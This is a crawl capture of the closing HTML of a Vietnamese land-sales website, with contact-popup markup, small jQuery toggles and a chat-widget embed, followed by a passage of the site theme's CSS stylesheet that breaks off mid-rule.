<strong> Đất Nền Miền Bắc <a href="https://datnenmienbac.net/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener sponsored">Chính sách bảo mật</a> - <a href="https://datnenmienbac.net/dieu-khoan-su-dung/" target="_blank" rel="nofollow noopener sponsored">Điều khoản sử dụng</a></strong>
</p>
<script src="https://uhchat.net/code.php?f=efdf04"></script>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				<!-- contact form -->
								<!-- end contact form -->
				
				<!-- showroom -->
								<!-- end showroom -->

				<!-- contact -->
								<!-- end contact -->

				<!-- viber -->
								<!-- end viber -->

				<!-- zalo -->
								<!-- end zalo -->

				<!-- whatsapp -->
								<!-- end whatsapp -->

				<!-- Phone -->
								<!-- end phone -->
			</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="text/javascript">
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
			
		
					
									
				<!-- size scale -->
		<style>
			#button-contact-vr {transform: scale(1);}
		</style>
		
		
		
		
				<!-- hide desktop -->
		<style>
			@media(min-width: 736px){
				#button-contact-vr {display: none;}
			}
		</style>
			<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style1.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/style.css' type='text/css' media='all' />
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/datnenmienbac.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/datnenmienbac.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://datnenmienbac.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/owl.carousel.js' id='owl.carousel.js-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/bootstrap.min.js' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/custom.js' id='custom.js-js'></script>
</body>
</html>



<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-18 18:37:58 -->

--- FILE ---
content_type: text/css
request_url: https://datnenmienbac.net/wp-content/themes/luxury/css/style.css
body_size: 10374
content:
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Cormorant:300,300i,400,400i,500');
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    font-size: 14px;
    line-height: 1.42857143;
    color: #000;
    font-family: 'Roboto Condensed', sans-serif;
    background: #fff;
    letter-spacing: 0.1px;
}
a:link {
    text-decoration: none;
}
a {
    outline: none !important;
    color: #313131;
    text-decoration: none;
}
li {
    list-style: none;
}
.full-section {
    width: 100% !important;
}
.no-padding {
    padding: 0;
}
.nopadding-left {
    padding-left: 0;
}
.nopadding-right {
    padding-right: 0;
}
.padding-nsi {
    padding: 5px !important;
}
/*---------------header------------------*/
.wrapper>.row{
    margin: 0;
}
.zone-header {
    position: fixed;
    width: 100%;
    z-index: 1000;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.header-inner {
    background-color: #fff;
    width: 100%;
    border-radius: 0px;
    padding: 10px 0px;
    z-index: 999999;
    margin-bottom: 0px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    border-bottom: 1px solid #e9ebee;
}
.zone-header.affix .header-inner {
    left: 0;
    position: fixed !important;
    top: 0;
    z-index: 999999;
    padding: 10px 0px !important;
}
.dem-menu-header .navbar-brand {
   height: auto;
    padding: 0;
}
.zone-header .navbar {
    margin-bottom: 0;
    border-radius: 0;
}
.zone-header .navbar-nav>li>a {
     font-size: 15px;
    padding: 5px 15px 5px 15px;
    color: #24439b;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: 15px;
    transition: all .5s ease-in-out;
}
.zone-header .navbar-nav>li:first-child>a{
    border-left: none;
}
.njwi img{
   height: auto;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}

@media(min-width: 768px) {
    .navbar .navbar-collapse>.navbar-nav:first-child {
        margin-left: 2%;
    }
    .njwi img{
        height: 185px;
        overflow: hidden;
        width: 100%;
        margin-bottom: 20px;
    }


}
.zone-header .navbar-nav>li>a:focus,
.zone-header .navbar-nav>li>a:hover,
.zone-header .navbar-nav>li.active>a {
    background-color: transparent;
    color: #214dcc;
}
.navbar-toggle .icon-bar {
    background-color: #ffffff;
}
.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px;
}
.navbar-brand img {
    width: 120px;
    height: auto;
    padding: 20px 10px 0;
}

.hotline {
   position: fixed;
    top: 4%;
    right: 1%;
    min-width: 135px;
    display: block;
    padding: 5px 10px;
    font-size: 21px;
    font-weight: bold;
    color: #24439b;
    z-index: 999999;
}

.cakw .item {
    margin: 10px 15px;
    transition: all .7s ease;
    position: relative;
}
.msh-duan .item {
        transition: all .7s ease;
    position: relative;
    margin: 15px 0;
    overflow: hidden;
}
.msh-duan .item:hover h4 {
    color: #fff;
    background: #42bdf6;
}
.cakw .item img,
.msh-duan .item img {
    display: block;
    width: 100%;
    height: auto;
    transition: all .5s;
}
#owl-demo-sl .item img,
.msh-duan .item img {
    display: block;
    width: 100%;
    height: auto;
}
/*button*/

.box-button {
    background-color: #24439b;
    border: 1px solid #24439b;
}
#owl-demo-as .owl-pagination {
    display: none;
}
#owl-demo-sl .owl-buttons div.owl-prev {
    position: absolute;
    top: 40%;
    left: 1%;
    background: url(../images/003.png) !important;
    width: 40px;
    height: 40px;
    opacity: 1;
    text-indent: -99999px;
    display: none;
}
#owl-demo-sl .owl-buttons div.owl-next {
    position: absolute;
    top: 40%;
    right: 1%;
    background: url(../images/004.png) !important;
    width: 40px;
    height: 40px;
    opacity: 1;
    text-indent: -99999px;
    display: none;
}
.sumenh {
    text-align: left;
    display: block;
    padding: 40px 15px 10px;
    max-width: 600px;
    margin: auto;
    color: #FFEB3B;
}
.rst-title h4 {
    color: #24439b;
    font-family: 'Roboto Condensed', sans-serif;
    padding: 8px 20px;
    text-transform: uppercase;
    font-size: 22px;
    text-align: center;
    font-weight: bold;
}
.box-item-exchanges-sd .rst-title h4 {
    text-align: left;
}
.rst-dev {
    font-style: italic;
    text-align: center;
    max-width: 450px;
    float: right;
    color: #1c1aaf;
    margin-top: 18px;
    font-weight: 600;
}
.rst-dev p {
    font-weight: bold;
}
#owl-demo-as .owl-buttons {
    position: absolute;
    top: -17%;
    right: 10px;
}
#owl-demo-as .owl-buttons .owl-prev {
    opacity: 1;
    border: 1px solid #24439b;
    border-radius: 0;
    padding: 2px 8px;
    background: #fff;
    color: #24439b;
    font-weight: bold;
}
#owl-demo-as .owl-buttons .owl-next {
    opacity: 1;
    border: 1px solid #24439b;
    border-radius: 0;
    padding: 2px 8px;
    background: #fff;
    color: #24439b;
    font-weight: bold;
}
.nt-goto-top {
    position: fixed;
    bottom: 35px;
    left: 15px;
    display: inline-block;
    padding: 3px 14px;
    color: #fff;
    text-decoration: none !important;
    background: #24439b;
    transition: all 0.3s;
    font-size: 25px;
    border-radius: 3px;
    z-index: 9999999;
    border: 1px solid #fff;
}
.nt-goto-top:hover,
.nt-goto-top:focus,
.nt-goto-top:active {
    background: #222;
    text-decoration: none !important;
    color: #fff;
}
.nisdaw a {
    overflow: hidden;
    display: block;
}
.nisdaw a>img {
    webkit-transition: all .4s linear;
    transition: all .4s linear;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.nisdaw a:hover img {
    transform: scale(1.1);
    opacity: .7;
}
.cakw .owl-item .item h4,
.msh-duan .item h4 {
   padding: 12px 15px;
    color: #222;
    background: #e9edef;
    display: block;
   transition: all .7s ease-in-out;
   height: 73px;
   overflow: hidden;
}
.msh-duan .item .rst-img img {
    transition: all .5s;
}
.msh-duan .item:hover .rst-img img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.cakw .owl-item .item h4 a,
.msh-duan .item h4 a {
    color: #333;
    font-weight: normal;
    text-transform: uppercase;
    font-size: 16px;
}
.box-content input {
    border-radius: 0;
    background: #fff;
    margin-bottom: 15px;
    color: #949191;
    height: 40px;
    border: 1px solid #cfd6d6;
    outline: none;
}
.box-content textarea {
    border-radius: 0;
    background: #fff;
    margin-bottom: 15px;
    color: #949191;
    border: 1px solid #cfd6d6;
    outline: none;
}
.title-send-ft {
    font-size: 14px;
    color: #24439b;
    margin: 0;
    text-align: center;
    padding: 15px 0;
    line-height: 1.4;
}
.hotline-ft {
    position: absolute;
    top: -11.3%;
    z-index: 999;
    background: #24439b;
    display: block;
    margin: 0;
    padding: 15px 15px 9px;
    font-size: 16px;
    font-style: italic;
    border-radius: 18px 18px 0 0;
    width: 90%;
    color: #fff;
    border-top: 1px solid #24439b;
    border-right: 1px solid #24439b;
    border-left: 1px solid #24439b;
    left: 15px;
}
.hotline-ft i {
    padding-right: 10px;
}
.btn-dk {
    background: #70c7d3 !important;
    color: #fff !important;
    text-transform: uppercase;
    font-weight: 400;
    display: block;
    margin: auto;
    width: 130px;
    line-height: 32px;
    transition: all .5s ease-in-out;
}
.btn-dk:hover,
.btn-dk:focus {
    background: #000 !important;
    color: #fff !important;
}
.zone-content-gioithieu p{
    padding: 0 15px;
    text-align: justify;
    font-size: 18px;
    color: #151414;
}
@media(max-width: 767px) {
    .hotline-ft {
        display: none;
    }
    .send-ft {
        margin-top: 30px;
    }
    .rst-titles{
        display: none;
    }
    .hotline{
        right: 16%;
    }
    .zone-header .navbar-nav>li>a{
        border-left: 0;
    }
}
.send-ft {
    overflow: hidden;
    background: #1d3a8e;
    margin-bottom: 30px;
    border: 1px solid #24439b;
    margin-top: 30px;
    padding: 0px 20px;
}
.gtri p {
    text-align: justify;
    margin-bottom: 0;
    color: #FFEB3B;
}
.msh-footer {
    background: url(../images/bgo.jpg) no-repeat;
    color: #fff;
    background-size: cover;
    padding: 15px 0 75px;
}
.msh-footer .logo {
    width: 100%;
    display: inline-block;
    margin-bottom: 0px;
    margin-top: 0px;
}
.msh-footer p {
    margin-bottom: 3px;
    font-size: 15px;
    font-family: 'Roboto Condensed', sans-serif;
}
.msh-footer a {
    color: #fff;
    transition: all 0.5s;
    font-size: 14px;
    font-family: 'Roboto Condensed', sans-serif;
    padding-bottom: 3px;
    display: inline-block;
}
.msh-footer a:hover,
.msh-footer a:focus {
    color: rgb(11, 145, 249);
}
.msh-footer p>i {
    padding-right: 5px;
    color: #fff;
}
.footer-nh h4 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: 45px;
    margin-bottom: 15px;
    letter-spacing: 0.3px;
}
#owl-demo-dt .owl-pagination {
    display: none;
}
.search-style1 input[type=button] {
    background: #24439b;
    border: none;
    text-align: center;
    color: #fff;
    width: 100%;
    border-radius: 5px;
    padding: 5px 10px;
    height: 100%;
    margin-top: 5px;
}
.search-style1 select {
    width: 100%;
}
.nav-tabs li {
    margin-bottom: none;
}
.nav-tabs li a {
    border-radius: 0;
    border: none;
}
.nav-tabs li a:focus,
.nav-tabs li a:hover,
.nav-tabs li.active a,
.nav-tabs li.active a:focus,
.nav-tabs li.active a:hover {
    border: none;
    background-color: transparent;
}
.nav-tabs li:hover {
    border: none;
}
.hidden-text {
    overflow: hidden;
    text-indent: 101%;
    white-space: nowrap;
}
.box-activity {
    margin: 15px 0px 30px;
    overflow: hidden;
}
.box-duan {
    margin: 15px 0px;
    overflow: hidden;
}
.box-duan .rst-title {
    margin-bottom: 22px;
}
.box-duan #owl-duan {
    margin: 25px 0px 0px;
}
.box-duan #owl-duan .item {
    margin: 0 6px 0px;
    transition: all .7s ease;
}
.box-duan #owl-duan .item h4 {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    position: relative;
    border-top: 1px solid #fff;
}
.box-duan #owl-duan .item h4 a {
    padding: 12px 15px;
    color: #222;
    background: #e9edef;
    display: block;
    transition: background .5s;
}
.box-duan #owl-duan .item h4 a:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #24439b #fff #fff #24439b;
}
.box-duan #owl-duan .item:hover .rst-img img {
    -webkit-transform: scale(.9);
    transform: scale(.9);
}
.box-duan #owl-duan .item:hover h4 a {
    color: #fff;
    background: #42bdf6;
}
.box-duan #owl-duan .owl-controls .owl-buttons div {
    position: absolute;
    top: -60px;
    right: -65px;
    width: 30px;
    height: 30px;
    background-color: #E1E1E1;
    text-align: center;
    line-height: 30px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div i {
    color: #727272;
    font-size: 20px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div.owl-prev {
    right: 38px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div.owl-next {
    right: 5px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div:hover i {
    color: #000;
}
.box-member {
    background: url(../images/bg-bottom.jpg) top center repeat-x;
    padding: 7px 0;
}
.box-member .rst-title {
    margin: 0 15px;
}
.box-member {
    margin: 30px 0 90px;
}
.box-member #owl-member .item {
    margin: 0 40px;
}
.box-adver1 {
    margin: 0 15px;
}
.item-feture-pr {
    border: 1px solid #f0f0f0;
    margin: 0 15px;
}
.item-feture-pr .hy-info h4 {
    font-size: 15px;
    font-weight: 700;
    letter-spacing: -1px;
    padding: 2px 13px;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.item-feture-pr .hy-info h4 a {
    color: #0067B1;
}
.item-feture-pr .hy-info p {
    color: #272727;
    font-size: 14px;
    padding: 0 13px;
    letter-spacing: -.1px;
    line-height: 20px;
}
.box-item-project-flow {
    border: 1px solid #f1f1f1;
    margin-bottom: 13px;
    margin-right: 1px;
}
@media (min-width: 470px) {
    .box-item-project-flow {
        padding-right: 15px;
    }
    .box-item-project-flow .img {
        float: left;
        width: 160px;
        margin-right: 12px;
    }
}
.box-item-project-flow .dev-project {
    font-size: 14px;
    padding-right: 10px;
    padding-left: 10px;
}
.box-item-project-flow .dev-project h5 {
    color: #025C98;
    font-weight: 700;
    letter-spacing: -1.1px;
    margin-bottom: 7px;
}
.box-item-project-flow .dev-project h5:hover {
    color: #272727;
}
.box-item-project-flow .dev-project p {
    color: #272727;
    line-height: 20px;
    letter-spacing: -.3px;
}
@media (min-width: 470px) {
    .box-item-project-flow .dev-project {
        padding-left: 0;
    }
    .box-item-project-flow .dev-project p {
        margin-left: 175px;
    }
}
.box-item-project-flow .dev-project p span {
    font-weight: 700;
}
.box-item-project-flow .box-info {
    font-size: 14px;
    border-top: 1px solid #f1f1f1;
    padding-left: 10px;
    padding-top: 10px;
    padding-bottom: 22px;
}
.box-item-project-flow .box-info p {
    color: #6F6F6F;
    font-weight: 400;
    padding-left: 30px;
    margin-bottom: 5px;
    min-height: 22px;
}
@media (min-width: 992px) {
    .box-item-project-flow .dev-project {
        padding-right: 0;
    }
    .box-item-project-flow .box-info {
        border-left: 1px solid #f1f1f1;
        border-top: none;
    }
    .box-item-project-flow .box-info p {
        padding-left: 24px;
    }
}
.box-item-project-flow .box-info p.box3 span {
    color: #909090;
    font-weight: 300;
    float: left;
    margin-right: 5px;
}
.box-item-project-flow .box-info span {
    color: #272727;
    font-weight: 700;
}
.adver-project1 {
    margin-top: 30px;
}
.box-search-bds {
    background: #fff;
    border-right: 5px solid #fff;
}
.box-search-bds .box-top {
    margin-bottom: 5px;
}
.box-search-bds .box-top a {
    color: #FFF;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 8px 15px 8px 50px;
    width: 50%;
    float: left;
}
.box-search-bds .title-search {
    background-color: #e9e9e9;
    padding: 18px 0;
}
.box-search-bds .title-search h3 {
    color: #8c8c8c;
}
.box-search-bds .search-bds {
    background: #e9e9e9;
    padding: 0 20px;
}
.box-search-bds .search-bds .row {
    margin: 0 -5px;
}
.box-search-bds .search-bds .col-sm-12,
.box-search-bds .search-bds .col-sm-6 {
    padding: 0 5px;
}
.box-search-bds .search-bds input {
    width: 100%;
    padding: 5px 10px;
    margin-bottom: 11px;
    border: 1px solid #dedede;
    height: 100%;
}
.box-search-bds .search-bds .select2-container--default .select2-selection--single {
    margin-bottom: 11px;
    padding: 1px 10px;
    border: 1px solid #dedede;
    height: 100%;
}
.box-search-bds .search-bds .select2-container--default .select2-selection--single .select2-selection__rendered {
    opacity: .5;
    color: #272727;
    font-size: 14px;
    font-weight: 400;
}
.box-search-bds .search-bds input[type=button] {
    background: #8c8c8c;
    margin-bottom: 13px;
}
.box-item-exchanges-sd {
    margin-bottom: 30px;
    text-align: center;
}
.box-item-exchanges-sd .box-info {
    font-size: 14px;
    font-weight: 400;
    position: relative;
    padding-bottom: 6px;
    width: 100%;
    float: left;
}

@media (min-width: 992px) {
    .box-item-exchanges-sd .img {
        width: 100%;
        float: left;
    }
}
.box-item-exchanges-sd .box-info h4 {
    color: #0071BD;
    font-weight: 700;
    margin: 10px 0px;
    font-size: 17px;
}
.box-item-exchanges-sd .box-info h4:hover {
    color: #272727;
}
.box-item-exchanges-sd .box-info p {
    color: #6B6B6B;
    line-height: 18px;
    margin-bottom: 0;
}
.box-item-exchanges-sd .box-info p a {
    color: #6B6B6B;
}
.box-item-exchanges-sd .box-info .font1 {
    color: #909090;
}
.box-item-exchanges-sd .box-info span {
    color: #909090;
    position: absolute;
    bottom: -10px;
    right: 0;
    background: #fff;
    padding-left: 5px;
}
.box-item-exchanges-sd .box-info span i {
    color: #909090;
    margin-left: 5px;
}
.box-item-exchanges-sd .box-info span.online i {
    color: #efb01d;
}
.box-project-fl1 {
    margin: 15px -9px 0;
}
.box-project-fl1 .item-project-fl1 {
    margin: 0 9px;
    border: 1px solid #e1e1e1;
    padding: 15px 15px 5px;
}
.box-project-fl1 .item-project-fl1 h4 {
    font-size: 14px;
    font-weight: 700;
    line-height: 17px;
    margin: 6px 0 0;
}
.box-project-fl1 .item-project-fl1 h4 a {
    color: #025C98;
}
.box-project-fl1 .item-project-fl1 h4:hover a {
    color: #272727;
}
#owl-slider-sdg {
    border-left: 5px solid #fff;
    border-right: 5px solid #fff;
}
#owl-slider-sdg .item {
    height: 360px;
}
#owl-slider-sdg .owl-pagination {
    bottom: 25px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
#owl-slider-sdg .owl-pagination .owl-page {
    opacity: .5;
    width: 10px;
    height: 10px;
    background-color: #000;
    border-radius: 50%;
    display: inline-block;
    margin: 0 5px;
}
.box-item-sgd {
    margin-bottom: 15px;
}
.box-item-sgd .dev-project h5 {
    margin-bottom: 11px;
}
.box-item-sgd .dev-project p {
    margin-bottom: 3px;
}
.box-item-sgd .box-info {
    padding-left: 20px;
    padding-bottom: 4px;
}
.box-item-sgd .box-info ul li {
    color: #24439b;
    font-size: 14px;
    font-weight: 300;
}
.box-item-sgd .box-info ul li span {
    font-weight: 700;
    color: #24439b;
    font-size: 14px;
    margin-left: 15px;
}
.box-item-sgd .box-info ul li span.number-price {
    color: #0E9105;
    font-size: 16px;
    font-weight: 700;
}
.box-item-sgd .box-info ul li span.number {
    color: #909090;
    font-weight: 300;
    float: right;
}
.item-new {
    position: relative;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 14px;
    margin-bottom: 27px;
}
.item-new .img {
    min-width: 160px;
}
@media (min-width: 470px) {
    .item-new .img {
        float: left;
        margin-right: 20px;
    }
}
.item-new .box-info h4 {
    color: #24439b;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 5px;
    letter-spacing: -.1px;
}
.item-new .box-info h4:hover {
    color: #222;
}
.item-new .box-info p {
    color: #222;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 8px;
    letter-spacing: -.3px;
}
.item-new .box-info .time {
    color: #848484;
    font-size: 13px;
    font-style: italic;
}
.item-new .box-info .fb-like {
    position: absolute;
    bottom: -2px;
    right: 0;
    padding-left: 35px;
    background: #fff;
}
@media (min-width: 768px) {
    .hy-about3 article .hy-dev {
        margin-left: 35px;
    }
    .hy-about3 article .hy-dev .box-2 {
        display: inline-block;
    }
}
@media (min-width: 992px) {
    .hy-about3 article .hy-dev .box-1 {
        width: 34%;
        float: left;
    }
    .hy-about3 article .hy-dev .box-2 {
        float: right;
        margin-top: 15px;
        width: 62%;
    }
}
.hy-about4 {
    margin-bottom: 100px;
}
.hy-about4 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about4 article {
    margin: 0 15px;
}
.hy-about4 article .hy-dev {
    margin-top: 30px;
}
@media (min-width: 768px) {
    .hy-about4 article .hy-dev {
        margin-top: 60px;
    }
    .hy-about4 article .hy-dev .hy-box1 ol {
        margin-left: 35px;
    }
}
.hy-about4 article .hy-dev h4 {
    color: #0084C5;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 37px;
    text-transform: uppercase;
}
.hy-about4 article .hy-dev p {
    color: #222;
    font-size: 15px;
}
.hy-about4 article .hy-dev p b {
    font-weight: 700;
}
.hy-about4 article .hy-dev .hy-box1 {
    margin-top: 14px;
    margin-right: 30px;
    margin-bottom: 34px;
}
.hy-about4 article .hy-dev .hy-box1 ol {
    margin-top: 27px;
}
@media (min-width: 1200px) {
    .hy-about4 article .hy-dev .hy-box1 ol {
        background: url(../images/hoi.png) right 50px center no-repeat;
    }
}
.hy-about4 article .hy-dev .hy-box1 ol li {
    color: #24439b;
    margin-bottom: 13px;
    font-size: 15px;
    font-weight: 700;
    background: url(../images/row.png) top 5px left no-repeat;
    padding-left: 20px;
}
.hy-about4 article .hy-dev .box-img {
    display: none;
}
@media (min-width: 1200px) {
    .hy-about4 article .hy-dev .box-img {
        margin-top: 20px;
        display: block;
    }
}
.hy-about5 {
    margin-bottom: 90px;
}
.hy-about5 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about5 article {
    margin: 0 15px;
}
.hy-about5 article .hy-dev {
    margin-top: 60px;
}
.hy-about5 article .hy-dev h4 {
    color: #0084C5;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 38px;
    text-transform: uppercase;
}
.hy-about5 article .hy-dev p {
    color: #222;
    font-size: 15px;
    font-weight: 400;
}
.hy-about5 article .hy-dev ol {
    margin-left: 4px;
    margin-top: 20px;
}
.hy-about5 article .hy-dev ol li {
    color: #000;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 17px;
    line-height: 22px;
    padding-left: 20px;
    background: url(../images/row.png) top 10px left no-repeat;
}
.hy-about6 .hy-breadcrumb .bg-arrow,
.hy-about7 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about6 {
    margin-bottom: 70px;
}
.hy-about6 article {
    margin: 0 15px;
}
.hy-about6 article .hy-dev {
    margin-top: 53px;
}
.hy-about6 article .hy-dev ol {
    margin-bottom: 20px;
}
.hy-about6 article .hy-dev ol li {
    color: #0084C5;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 15px;
}
.hy-about6 article .hy-dev ol li .hy-number {
    margin-right: 2px;
    font-size: 30px;
    font-weight: 700;
}
.hy-about6 article .hy-dev ol li .hy-next {
    display: none;
}
@media (min-width: 470px) {
    .hy-about6 article .hy-dev ol li .hy-next {
        display: inline-block;
        margin-left: 5px;
    }
}
.hy-about6 article .hy-dev p {
    color: #222;
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 23px;
}
.hy-about6 article .hy-dev p span {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
}
.hy-about7 {
    margin-bottom: 55px;
}
.hy-about7 article {
    margin: 0 15px;
}
.hy-about7 article .hy-dev {
    margin-top: 25px;
}
.hy-about7 article .hy-dev .box-item {
    margin-bottom: 40px;
}
.hy-about7 article .hy-dev .box-item h3 {
    font-size: 22px;
    font-weight: 300;
    margin-top: 15px;
}
@media (min-width: 470px) {
    .hy-about7 article .hy-dev .box-item h3 {
        font-size: 30px;
    }
    .hy-about7 article .hy-dev .box-item p {
        padding-left: 95px;
        background: url(../images/quoter.png) left top no-repeat;
    }
}
.hy-about7 article .hy-dev .box-item h3 a {
    color: #24439b;
}
.hy-about7 article .hy-dev .box-item p {
    color: #222;
    font-family: "Open Sans";
    font-size: 15px;
    font-weight: 400;
    line-height: 25px;
    min-height: 55px;
}
.page-project1 {
    padding-bottom: 33px;
}
.page-project1 .project-flow {
    margin-top: 37px;
}
@media (min-width: 768px) {
    .page-project1 .project-flow {
        margin-left: 15px;
    }
}
.page-project1 .project-flow #owl-project-flow {
    margin-top: 20px;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div {
    top: -48px;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div.owl-next {
    right: 0;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div.owl-prev {
    right: 27px;
}
.page-project-detail {
    padding-bottom: 40px;
}
.page-project-detail .project-detail {
    padding: 3px 0;
}
.page-project-detail .project-detail .box-left {
    margin-bottom: 35px;
}
.box-slo {
    background: #fff;
    z-index: 1;
}
.page-sdg {
    padding-bottom: 35px;
}
.page-sdg .project-feture {
    padding-top: 12px;
    padding-bottom: 20px;
    margin: 0;
    background: #f5f5f5;
}
.page-sdg .project-feture .box-project {
    margin-top: 25px;
    margin-bottom: 0;
}
.page-sdg .project-feture .box-project .owl-buttons div {
    top: -55px;
}
.owl-buttons div {
    top: -27px;
}
.owl-buttons div i {
    color: #727272;
    font-size: 20px;
}
.itemsuw a img {
    min-height: 170px;
    width: 100%;
}
.newsBox {
    overflow: hidden;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
    margin-top: 0;
}
.focus {
    border-bottom: 1px solid #ccc;
}
.focus h3 {
    margin: 0;
    padding-top: 10px;
}
.focus h3 a {
    color: #000;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 22px;
    display: inline-block;
    transition: all 0.5s;
}
.focus h3 a:hover,
.focus h3 a:focus {
    color: #1f2392 !important;
}
.focus p {
    margin: 0;
}
#owl-demo-dt .item {
    margin: 12px;
    background: #fff;
    border: 1px solid #ddd;
}
#owl-demo-dt .item img {
    display: block;
    width: 160px;
    height: 95px;
    margin: auto;
    padding: 10px;
}
#owl-demo-dt .owl-pagination {
    display: none;
}
.msh-text {
    padding: 15px;
}
.box-chucnang-text {
    max-width: 800px;
    border: 2px solid #24439b;
    margin: 15px auto 30px;
    padding: 15px;
    line-height: 1.8;
}
.box-chucnang-text p {
    margin-bottom: 0;
}
.box-chucnang-text p small {
    display: inline-block;
    width: 75%;
    font-size: 100%;
}
.box-chucnang-text p b {
    max-width: 200px;
    display: inline-block;
    width: 25%;
    text-align: left;
}
.box-hoatdong h6,
.box-hoatdg h6 {
    font-family: 'Roboto Condensed', sans-serif;
    margin: 0;
    padding: 10px 15px;
    text-transform: uppercase;
    font-size: 15px;
    text-align: center;
    line-height: 1.5;
    min-height: 64px;
}
.box-hoatdong {
    max-width: 300px;
    margin: 0 auto 30px;
    text-align: justify;
}
.box-hoatdg {
    max-width: 420px;
    margin: 0 auto 30px;
    text-align: justify;
}
.msh-sep {
    overflow: hidden;
    text-align: center;
    margin-bottom: 30px;
}
.msh-sep b {
    text-transform: uppercase;
    text-align: center;
    display: block;
}
.msh-sep a{
    overflow: hidden;
    display: block;
}
.msh-sep img {
       display: block;
    margin: 15px auto 0;
    cursor: pointer;
    overflow: hidden;
    padding: 10px;
    transition: .5s ease-in-out;
    width: 250px;
    height: 300px;
}
.msh-sep img:hover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
